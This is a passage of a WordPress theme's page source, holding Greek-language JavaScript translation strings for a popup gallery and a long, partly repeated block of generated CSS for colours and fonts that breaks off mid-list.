var td_magnific_popup_translation_tNext="\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b4\u03b5\u03be\u03b9\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tCounter="%curr% \u03b1\u03c0\u03cc %total%";
var td_magnific_popup_translation_ajax_tError="\u03a4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03b1\u03c0\u03cc %url% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var td_magnific_popup_translation_image_tError="\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 #%curr% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var tdBlockNonce="4e548e4663";
var tdDateNamesI18n={"month_names":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"month_names_short":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"day_names":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"day_names_short":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #dad05d;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dad05d transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #dad05d !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #dad05d;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #dad05d;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #dad05d !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #dad05d;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #dad05d !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dad05d;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dad05d !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dad05d transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dad05d;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #dad05d !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #dad05d;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dad05d;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(218, 208, 93, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #dad05d;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #dad05d !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #dad05d;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #dad05d transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dad05d transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #1e202d;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, #b5c36e));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='#b5c36e', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ef3726;
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Ubuntu;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:Ubuntu;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Ubuntu;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Ubuntu;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Ubuntu;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Ubuntu;
	
    }



    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Ubuntu;
	
	}


	
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Ubuntu;
	
    }



	
    body, p {
    	font-family:Ubuntu;
	
    }




    
    .white-popup-block:after {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(209,42,33,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(209,42,33,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(209,42,33,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(209,42,33,0.8) 100%);
    }


    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:Ubuntu;
	
	}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #dad05d;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dad05d transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #dad05d !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #dad05d;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #dad05d;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #dad05d !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #dad05d;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #dad05d !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dad05d;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dad05d !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dad05d transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dad05d;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #dad05d !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #dad05d;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dad05d;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(218, 208, 93, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
